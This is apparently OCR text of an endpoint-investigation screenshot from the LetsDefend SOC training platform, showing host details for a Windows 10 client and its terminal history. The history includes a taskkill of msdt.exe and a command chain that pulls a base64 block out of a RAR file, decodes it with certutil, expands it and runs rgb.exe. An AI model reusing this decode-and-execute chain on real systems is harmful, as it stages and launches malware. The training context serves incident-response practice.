 172.16.17.39
JonasPRD
172.16.17.39
Endpoint Information
Host Information
Hostname: JonasPRD Domain: LetsDefend
IP Address: 172.16.17.39 Bit Level: 64
OS: Windows 10 Primary User: admin
Client/Server: Client Last Login: Jun, 02, 2022, 03:13
PM
Action
Containment:
Processes 20 Network Action 100 Terminal History 2 Browser History 100 Results: 10
EVENT TIME COMMAND LINE
02.06.2022 15:20:45 C:/windows/system32/cmd.exe /c taskkill /f /im msdt.exe
02.06.2022 15:20:56 C:/windows/system32/cmd.exe /c cd C:/users/public/&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr
TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe